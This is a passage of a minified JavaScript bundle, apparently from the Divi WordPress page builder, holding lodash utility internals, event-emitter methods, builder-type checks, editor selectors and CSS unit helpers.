f(this,e,!0)},s.prototype.rawListeners=function(e){return f(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},s.prototype.listenerCount=p,s.prototype.eventNames=function(){return this._eventsCount>0?v(this._events):[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setImportantInlineValue=t.registerFrontendComponent=t.maybeIncreaseEmitterMaxListeners=t.maybeDecreaseEmitterMaxListeners=t.isVB=t.isTB=t.isLBP=t.isLBB=t.isFE=t.isExtraTheme=t.isDiviTheme=t.isBuilderType=t.isBuilder=t.isBlockEditor=t.isBFB=t.is=t.getOffsets=t.getBuilderUtilsParams=t.getBuilderType=void 0;var s,o,i,a,r,h,m,f,p,g,v,b,j,y,w=l(n(16)),u=l(n(8)),_=l(n(20)),c=n(121);function l(e){return e&&e.__esModule?e:{default:e}}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}a=function(){return window.et_builder_utils_params?window.et_builder_utils_params:c.top_window.et_builder_utils_params?c.top_window.et_builder_utils_params:{}},t.getBuilderUtilsParams=a,i=function(){return(0,u.default)(a(),"builderType","")},t.getBuilderType=i,s=function(e){return e===i()},t.isBuilderType=s,o=function(e){return(0,u.default)(a(),"condition.".concat(e))},t.is=o,h=s("fe"),t.isFE=h,f=s("vb"),t.isVB=f,p=s("bfb"),t.isBFB=p,g=s("tb"),t.isTB=g,v=s("lbb"),t.isLBB=v,b=o("diviTheme"),t.isDiviTheme=b,j=o("extraTheme"),t.isExtraTheme=j,y=s("lbp"),t.isLBP=y,m=0<(0,_.default)(c.top_window.document).find(".edit-post-layout__content").length,t.isBlockEditor=m,r=(0,w.default)(["vb","bfb","tb","lbb"],i()),t.isBuilder=r,t.getOffsets=function(e){var t,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,m=r&&e.hasClass("et_pb_sticky")&&"fixed"!==e.css("position"),a=e.data("et-offsets"),h=e.data("et-offsets-device"),c=(0,u.default)(window.ET_FE,"stores.window.breakpoint","");if(m&&void 0!==a&&h===c)return a;if(t=e.offset(),void 0===t)return{};var d=r?e.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:e.hasClass("et_pb_sticky--has-transform"),s=void 0===t.top?0:t.top,n=void 0===t.left?0:t.left;if(d){var i=e.parent().offset(),o={top:t.top-i.top,left:t.left-i.left},l={top:e[0].offsetTop,left:e[0].offsetLeft};s+=l.top-o.top,t.top=s,n+=l.left-o.left,t.left=n}return t.right=n+p,t.bottom=s+f,e.data("et-offsets",t),""!==c&&e.data("et-offsets-device",t),t},t.maybeIncreaseEmitterMaxListeners=function(e,t){var s=e.listenerCount(t),n=e.getMaxListeners();s===n&&e.setMaxListeners(n+1)},t.maybeDecreaseEmitterMaxListeners=function(e,t){var n=e.listenerCount(t);e.getMaxListeners()>10&&e.setMaxListeners(n)},t.registerFrontendComponent=function(e,t,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==d(window.ET_FE[e])&&(window.ET_FE[e]={}),window.ET_FE[e][t]=n},t.setImportantInlineValue=function(e,t,n){e.css(t,"");var s=e.attr("style");e.attr("style","".concat(s," ").concat(t,": ").concat(n," !important;"))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(172))},function(e,t,n){var o=n(99),s=n(1),i=n(18),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(s(e)){var n,t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}return"string"!=typeof e?0===e?e:+e:(e=o(e),n=r.test(e),n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e)}},function(e,t,n){var s=n(173),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,s(e)+1).replace(o,"")}},function(e,t,n){var s=n(86),o=n(177),i=n(5),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t,3))}},function(e,t,n){var s=n(102),o=n(33),i=n(0),a=n(34),r=n(24),c=n(56),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,d=i(e),m=!d&&o(e),u=!d&&!m&&a(e),f=!d&&!m&&!u&&c(e),p=d||m||u||f,h=p?s(e.length,String):[],g=h.length;for(n in e)!t&&!l.call(e,n)||p&&("length"==n||u&&("offset"==n||"parent"==n)||f&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||r(n,g))||h.push(n);return h}},function(e){e.exports=function(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}},function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e){var n=Function.prototype.toString;e.exports=function(e){if(e!=null){try{return n.call(e)}catch{}try{return e+""}catch{}}return""}},function(e,t,n){var s=n(106),o=n(149),i=n(107);e.exports=function(e,t,n,a,r,c){var l,d,f,g,v,b=1&n,m=e.length,j=t.length;if(m!=j&&!(b&&j>m))return!1;if(g=c.get(e),f=c.get(t),g&&f)return g==t&&f==e;var u=-1,h=!0,p=2&n?new s:void 0;for(c.set(e,t),c.set(t,e);++u<m;){if(l=e[u],d=t[u],a&&(v=b?a(d,l,u,t,e,c):a(l,d,u,e,t,c)),void 0!==v){if(v)continue;h=!1;break}if(p){if(!o(t,function(e,t){if(!i(p,t)&&(l===e||r(l,e,n,a,c)))return p.push(t)})){h=!1;break}}else if(l!==d&&!r(l,d,n,a,c)){h=!1;break}}return c.delete(e),c.delete(t),h}},function(e,t,n){var o=n(68),i=n(213),a=n(214);function s(e){var t=-1,n=e==null?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=a,e.exports=s},function(e){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var s=n(2).Uint8Array;e.exports=s},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=e}),t}},function(e,t,n){var s=n(111),o=n(70),i=n(9);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var s=n(69),o=n(0);e.exports=function(e,t,n){var i=t(e);return o(e)?i:s(i,n(e))}},function(e){e.exports=function(){return[]}},function(e,t,n){var s=n(15)(n(2),"WeakMap");e.exports=s},function(e,t,n){var s=n(1);e.exports=function(e){return e==e&&!s(e)}},function(e){e.exports=function(e,t){return function(n){return n!=null&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var s=n(221),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=s(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,s,o){t.push(s?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){var s=n(12);e.exports=function(e){return"function"==typeof e?e:s}},function(e,t,n){var s=n(15),o=function(){try{var e=s(Object,"defineProperty");return e({},"",{}),e}catch{}}();e.exports=o},function(e,t,n){var s=n(23),o=n(7);e.exports=function(e,t){var i=-1,n=o(e)?Array(e.length):[];return s(e,function(e,s,o){n[++i]=t(e,s,o)}),n}},function(e,t,n){var s=n(45),o=n(14),i=n(7),a=n(30),r=n(225);e.exports=function(e){if(e==null)return 0;if(i(e))return a(e)?r(e):e.length;var t=o(e);return"[object Map]"==t||"[object Set]"==t?e.size:s(e).length}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,o,i=window;t.top_window=i,o=!1,t.is_iframe=o;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=i=window,t.is_iframe=o=!1):(t.top_window=i=window.parent,t.is_iframe=o=!0):s&&(t.top_window=i=s,t.is_iframe=o=s!==window.self)},function(e){e.exports=function(e,t,n,s){for(var i=e.length,o=n+(s?1:-1);s?o--:++o<i;)if(t(e[o],o,e))return o;return-1}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTemplateEditorIframe=t.getMotionEffectTrackerContainer=t.getEditorWritingFlowSelector=t.getEditorInserterMenuSelector=t.getContentAreaSelectorList=t.getContentAreaSelectorByVersion=t.getContentAreaSelector=void 0;var s,i,r,d=o(n(89)),a=o(n(74)),u=o(n(0)),c=o(n(16)),l=o(n(8));function o(e){return e&&e.__esModule?e:{default:e}}r=function(){return{5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"}},t.getContentAreaSelectorList=r,s=function e(t,n){if((0,u.default)(t))return(0,d.default)(t,function(t){return e(t,n)});var s=n?".":"",o=(0,l.default)({5.5:"interface-interface-skeleton__content",5.4:"block-editor-editor-skeleton__content",5.3:"edit-post-layout__content",5.2:"edit-post-layout__content","gutenberg-7.1":"edit-post-editor-regions__content"},t,"");return"".concat(s).concat(o)},t.getContentAreaSelectorByVersion=s,i=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=t?".":"";return n+((0,a.default)(e.document.querySelector(s("5.5",!0)))?(0,a.default)(e.document.querySelector(s("5.4",!0)))?s((0,a.default)(e.document.querySelector(s("gutenberg-7.1",!0)))?"5.2":"gutenberg-7.1"):s("5.4"):s("5.5"))},t.getContentAreaSelector=i,t.getEditorWritingFlowSelector=function(){arguments.length>0&&void 0!==arguments[0]||window;var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=e?".":"",n="block-editor-writing-flow";return t+n},t.getEditorInserterMenuSelector=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(e,!1),o=t?".":"";return o+((0,c.default)(s(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},t.getMotionEffectTrackerContainer=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=i(e,!1),s=n?".":"";return s+("block-editor-editor-skeleton__content"===t?"block-editor-writing-flow":t)},t.getTemplateEditorIframe=function(e){return e.jQuery('iframe[name="editor-canvas"]').contents()}},function(e,t,n){var s=n(32);e.exports=function(e,t){return!!(e==null?0:e.length)&&s(e,t,0)>-1}},function(e,t,n){var o=n(59),s=Math.max;e.exports=function(e,t,n){return t=s(void 0===t?e.length-1:t,0),function(){for(var a,r=arguments,i=-1,c=s(r.length-t,0),l=Array(c);++i<c;)l[i]=r[t+i];for(i=-1,a=Array(t+1);++i<t;)a[i]=r[i];return a[t]=n(l),o(e,this,a)}}},function(e){var n=Date.now;e.exports=function(e){var t=0,s=0;return function(){var o=n(),i=16-(o-s);if(s=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},,function(e,t,n){var o=n(12),s=n(129),i=s?function(e,t){return s.set(e,t),e}:o;e.exports=i},function(e,t,n){var s=n(113),o=s&&new s;e.exports=o},function(e,t,n){var o=n(131),i=n(132),a=n(249),s=n(52),r=n(133),c=n(94),l=n(256),d=n(61),u=n(2);e.exports=function e(t,n,h,m,f,p,g,v,b,j){var w=128&n,O=1&n,_=2&n,y=24&n,x=512&n,C=_?void 0:s(t);return function E(){for(var S,F,T,z,D,A=arguments.length,k=Array(A),M=A;M--;)k[M]=arguments[M];return y&&(F=c(E),z=a(k,F)),m&&(k=o(k,m,f,y)),p&&(k=i(k,p,g,y)),A-=z,y&&A<j?(D=d(k,F),r(t,n,e,E.placeholder,h,k,D,v,b,j-A)):(T=O?h:this,S=_?T[t]:t,A=k.length,v?k=l(k,v):x&&A>1&&k.reverse(),w&&b<A&&(k.length=b),this&&this!==u&&this instanceof E&&(S=C||s(S)),S.apply(T,k))}}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var i=-1,c=e.length,l=s.length,a=-1,d=t.length,u=n(c-l,0),r=Array(d+u),h=!o;++a<d;)r[a]=t[a];for(;++i<l;)(h||i<c)&&(r[s[i]]=e[i]);for(;u--;)r[a++]=e[i++];return r}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var r,i=-1,h=e.length,l=-1,m=s.length,c=-1,d=t.length,u=n(h-m,0),a=Array(u+d),f=!o;++i<u;)a[i]=e[i];for(r=i;++c<d;)a[r+c]=t[c];for(;++l<m;)(f||i<h)&&(a[r+s[l]]=e[i++]);return a}},function(e,t,n){var s=n(134),o=n(136),i=n(137);e.exports=function(e,t,n,a,r,c,l,d,u,h){m=8&t,t|=m?32:64,4&(t&=~(m?64:32))||(t&=-4);var m,p=[e,t,r,m?c:void 0,m?l:void 0,m?void 0:c,m?void 0:l,d,u,h],f=n.apply(void 0,p);return s(e)&&o(f,p),f.placeholder=a,i(f,e,t)}},function(e,t,n){var s=n(77),o=n(79),i=n(135),a=n(251);e.exports=function(e){var n,r=i(e),t=a[r];return"function"==typeof t&&r in s.prototype&&(e===t||(n=o(t),!!n&&e===n[0]))}},function(e,t,n){var s=n(250),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var n,i,t=e.name+"",a=s[t],r=o.call(s,t)?a.length:0;r--;)if(n=a[r],i=n.func,i==null||i==e)return n.name;return t}},function(e,t,n){var s=n(128),o=n(126)(s);e.exports=o},function(e,t,n){var s=n(253),o=n(254),i=n(76),a=n(255);e.exports=function(e,t,n){var r=t+"";return i(e,o(r,a(s(r),n)))}},function(e,t,n){var s=n(27),o=n(9);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(69),o=n(83),i=n(70),a=n(112),r=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)s(t,i(e)),e=o(e);return t}:a;e.exports=r},function(e,t,n){var s=n(111),o=n(139),i=n(54);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var o=n(60);function s(e,t,n){var i=o(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=s.placeholder,i}s.placeholder={},e.exports=s},function(e,t,n){var o=n(6),i=n(83),a=n(3),r=Function.prototype,c=Object.prototype,s=r.toString,l=c.hasOwnProperty,d=s.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=o(e))return!1;var t,n=i(e);return null===n||(t=l.call(n,"constructor")&&n.constructor,"function"==typeof t&&t instanceof t&&s.call(t)==d)}},function(e,t,n){var s=n(26);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:s(e,t,n)}},function(e,t,n){var s=n(287),o=n(72),i=n(288);e.exports=function(e){return o(e)?i(e):s(e)}},function(e){e.exports=function(e,t,n,s){var o=-1,i=e==null?0:e.length;for(s&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var s=n(2);e.exports=function(){return s.Date.now()}},function(e,t,n){var s=n(98),o=1/0;e.exports=function(e){return e?(e=s(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var s=n(178)();e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e,s){t[++n]=[s,e]}),t}},function(e,t,n){var s=n(15)(n(2),"Set");e.exports=s},function(e,t,n){var o=n(68);function s(e,t){if("function"!=typeof e||t!=null&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var a,o=arguments,i=t?t.apply(this,o):o[0],s=n.cache;return s.has(i)?s.get(i):(a=e.apply(this,o),n.cache=s.set(i,a)||s,a)};return n.cache=new(s.Cache||o),n}s.Cache=o,e.exports=s},function(e,t,n){var s=n(222),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){var s=n(38),o=n(33),i=n(0),a=n(24),r=n(66),c=n(19);e.exports=function(e,t,n){for(var d,u=-1,l=(t=s(t,e)).length,h=!1;++u<l;){if(d=c(t[u]),!(h=e!=null&&n(e,d)))break;e=e[d]}return h||++u!=l?h:!!(l=e==null?0:e.length)&&r(l)&&a(d,l)&&(i(e)||o(e))}},function(e,t,n){var s=n(88),o=n(223),i=n(71),a=n(19);e.exports=function(e){return i(e)?s(a(e)):o(e)}},function(e,t,n){var s=n(122),o=n(5),i=n(11),a=Math.max;e.exports=function(e,t,n){var r,c=e==null?0:e.length;return c?(r=n==null?0:i(n),r<0&&(r=a(c+r,0)),s(e,o(t,3),r)):-1}},function(e){e.exports=function(){}},function(e,t,n){var s=n(7),o=n(3);e.exports=function(e){return o(e)&&s(e)}},function(e,t,n){var o=n(92),i=n(236),a=n(75),s=n(41),r=a(function(e,t){if(e==null)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),i(e,o(t,1),[])});e.exports=r},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,4)}},function(e,t,n){(function(e){var r=n(2),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?r.Buffer:void 0,a=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,s=a?a(n):new e.constructor(n);return e.copy(s),s}}).call(this,n(65)(e))},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var s=n(53),o=n(83),i=n(35);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:s(o(e))}},function(e,t,n){e.exports=n(279)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.vhToPx=t.sanitizeInputUnit=t.sanitizeCSSSelector=t.pxToPercent=t.percentToPx=t.isAcceptableCSSStringValue=t.getUnit=t.getNumber=t.default=void 0;var i,l,d,u,m,g,a=o(n(62)),s=o(n(16)),_=o(n(73)),y=o(n(8)),c=o(n(4)),j=o(n(166)),b=o(n(74)),v=n(22);function o(e){return e&&e.__esModule?e:{default:e}}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function w(e){return function(e){if(Array.isArray(e))return e}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function r(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function p(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}m=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),l=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px",t=(0,b.default)(e)||(0,a.default)(e)?"":(0,c.default)(e),r=t.length,l=["%"],d=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],u=["deg","rem"],h=["vmin","vmax"],i="!important",n=i.length;return""===t||(0,_.default)(t)?o:(t.substr(0-n,n)===i&&(r-=n,t=t.substr(0,r).trim()),(0,s.default)(h,t.substr(-4,4))?t.substr(-4,4):(0,s.default)(u,t.substr(-3,3))?t.substr(-3,3):(0,s.default)(d,t.substr(-2,2))?t.substr(-2,2):(0,s.default)(l,t.substr(-1,1))?"%":o)},t.getUnit=l,t.getNumber=function(e,t){return(0,v.maybeFloat)(e,t)},i=function(e,t){return(0,s.default)((0,y.default)(ETBuilderBackend.acceptableCSSStringValues,e,[]),t)},t.isAcceptableCSSStringValue=i,d=function(e,t,n,o){e=(0,c.default)(e),t=!!t;var r,u,l="!important",h=l.length,d=!1,m=e.length;return""===e?"":(e.substr(0-h,h)===l&&(d=!0,m-=h,e=e.substr(0,m).trim()),!(0,a.default)(o)&&i(o,e)?(r=e,d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["%"],e.substr(-1,1))?(r=parseFloat(e)+e.substr(-1,1),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["deg","rem"],e.substr(-3,3))?(r=parseFloat(e)+e.substr(-3,3),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],e.substr(-2,2))?(r=parseFloat(e)+e.substr(-2,2),d&&!t&&(r="".concat(r," ").concat(l)),r):isNaN(parseFloat(e))?"":(u=parseFloat(e),(0,a.default)(n)?(((0,a.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))},t.sanitizeInputUnit=d,u=function(e){return(0,c.default)(e).split(",").map(j.default).reduce(function(e,t){var s=w(e),n=s[0],o=s.slice(1);return t.match(m)?[n].concat(h(o),[t]):[n?"".concat(n,", ").concat(t):t].concat(h(o))},[])},t.sanitizeCSSSelector=u,t.percentToPx=function(e,t){return t*e/100},t.pxToPercent=function(e,t){return 100*t/e},t.vhToPx=function(e,t){return e/100*t},g={getUnit:l,isAcceptableCSSStringValue:i,sanitizeInputUnit:d,sanitizeCSSSelector:u},t.default=g},function(e,t,n){var o=n(43),i=n(99),a=n(143),r=n(295),c=n(296),s=n(144),l=n(4);e.exports=function(e,t,n){if((e=l(e))&&(n||void 0===t))return i(e);if(!e||!(t=o(t)))return e;var d=s(e),u=s(t),h=c(d,u),m=r(d,u)+1;return a(d,h,m).join("")}},function(e,t,n){var s=n(145),o=n(23),i=n(5),a=n(298),r=n(0);e.exports=function(e,t,n){var c=r(e)?s:a,l=arguments.length<3;return c(e,i(t,4),n,l,o)}},function(e,t,n){var s=n(38),o=n(51),i=n(303),a=n(19);e.exports=function(e,t){return t=s(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e){e.exports=function(e){return function(t){return e?.[t]}}},function(e,t,n){var s=n(32),o=n(11),i=Math.max;e.exports=function(e,t,n){var a,r=e==null?0:e.length;return r?(a=n==null?0:o(n),a<0&&(a=i(r+a,0)),s(e,t,a)):-1}},function(e,t,n){var s=n(87);e.exports=function(e,t){return s(e,t)}},function(e){var n=function(){return this}();try{n=n||new Function("return this")()}catch{"object"==typeof window&&(n=window)}e.exports=n},function(e){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var o=n(21),i=Object.prototype,a=i.hasOwnProperty,r=i.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t,n,o=a.call(e,s),i=e[s];try{e[s]=void 0,t=!0}catch{}return n=r.call(e),t&&(o?e[s]=i:delete e[s]),n}},function(e){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=[];return s(e,function(e,s,o){t(e,s,o)&&n.push(e)}),n}},function(e){e.exports=function(e){return function(t,n,s){for(var o,c=-1,i=Object(t),a=s(t),r=a.length;r--;)if(o=a[e?r:++c],!1===n(i[o],o,i))break;return t}}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object Arguments]"==s(e)}},function(e){e.exports=function(){return!1}},function(e,t,n){var o=n(6),i=n(66),a=n(3),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!s[o(e)]}},function(e,t,n){var s=n(103)(Object.keys,Object);e.exports=s},function(e,t,n){var s=n(7);e.exports=function(e,t){return function(n,o){if(n==null)return n;if(!s(n))return e(n,o);for(var a=n.length,i=t?a:-1,r=Object(n);(t?i--:++i<a)&&!1!==o(r[i],i,r););return n}}},function(e,t,n){var s=n(185),o=n(219),i=n(115);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}}},function(e,t,n){var s=n(57),o=n(87);e.exports=function(e,t,n,i){var a,c,l,r=n.length,m=r,f=!i;if(e==null)return!m;for(e=Object(e);r--;)if(a=n[r],f&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1;for(;++r<m;){var d=(a=n[r])[0],u=e[d],h=a[1];if(f&&a[2]){if(void 0===u&&!(d in e))return!1}else if(c=new s,i&&(l=i(u,h,d,e,t,c)),!(void 0===l?o(h,u,3,i,c):l))return!1}return!0}},function(e){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var s=n(47),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=s(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var s=n(47);e.exports=function(e){var t=this.__data__,n=s(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var s=n(47);e.exports=function(e){return s(this.__data__,e)>-1}},function(e,t,n){var s=n(47);e.exports=function(e,t){var n=this.__data__,o=s(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var s=n(46);e.exports=function(){this.__data__=new s,this.size=0}},function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e){e.exports=function(e){return this.__data__.get(e)}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var s=n(46),o=n(67),i=n(68);e.exports=function(e,t){var a,n=this.__data__;if(n instanceof s){if(a=n.__data__,!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var s=n(28),o=n(197),i=n(1),a=n(104),r=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,d=c.toString,u=l.hasOwnProperty,h=RegExp("^"+d.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!!i(e)&&!o(e)&&(s(e)?h:r).test(a(e))}},function(e,t,n){var o,s=n(198),i=(o=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var s=n(2)["__core-js_shared__"];e.exports=s},function(e){e.exports=function(e,t){return e?.[t]}},function(e,t,n){var s=n(201),o=n(46),i=n(67);e.exports=function(){this.size=0,this.__data__={hash:new s,map:new(i||o),string:new s}}},function(e,t,n){var o=n(202),i=n(203),a=n(204),r=n(205),c=n(206);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(48);e.exports=function(){this.__data__=s?s(null):{},this.size=0}},function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var n,t=this.__data__;return s?(n=t[e],"__lodash_hash_undefined__"===n?void 0:n):o.call(t,e)?t[e]:void 0}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return s?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var s=n(48);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=s&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var s=n(49);e.exports=function(e){var t=s(this,e).delete(e);return this.size-=t?1:0,t}},function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).get(e)}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).has(e)}},function(e,t,n){var s=n(49);e.exports=function(e,t){var n=s(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var o=n(57),u=n(105),m=n(215),f=n(216),l=n(14),r=n(0),c=n(34),h=n(56),i="[object Arguments]",a="[object Array]",s="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,g,v){var _,x,C,E,y=r(e),A=r(t),b=y?a:l(e),j=A?a:l(t),w=(b=b==i?s:b)==s,k=(j=j==i?s:j)==s,O=b==j;if(O&&c(e)){if(!c(t))return!1;y=!0,w=!1}return O&&!w?(v||(v=new o),y||h(e)?u(e,t,n,p,g,v):m(e,t,b,n,p,g,v)):!(1&n)&&(_=w&&d.call(e,"__wrapped__"),x=k&&d.call(t,"__wrapped__"),_||x)?(C=_?e.value():e,E=x?t.value():t,v||(v=new 